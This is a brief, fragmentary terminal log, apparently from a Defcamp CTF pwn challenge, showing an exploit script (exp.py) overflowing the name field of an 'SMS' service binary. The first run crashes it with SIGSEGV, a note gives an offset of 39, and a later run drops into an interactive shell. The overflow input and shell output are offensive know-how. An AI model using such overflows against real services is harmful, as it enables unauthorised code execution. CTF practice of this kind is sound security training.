 |   Welcome to Defcamp SMS service          |
--------------------------------------------
Enter your name
exp.py
> Hi, aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa�SMS our leader
> SMS delivered
core
[*] Process './SMS' stopped with exit code -11 (SIGSEGV) (pid 3264)
the 39 th
[+] Starting local process './SMS': pid 3267
--------------------------------------------
|   Welcome to Defcamp SMS service          |
--------------------------------------------
Enter your name
> Hi, aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa�SMS our leader
SMS
> SMS delivered
[*] Switching to interactive mode
$ ls
core  exp.py  SMS
$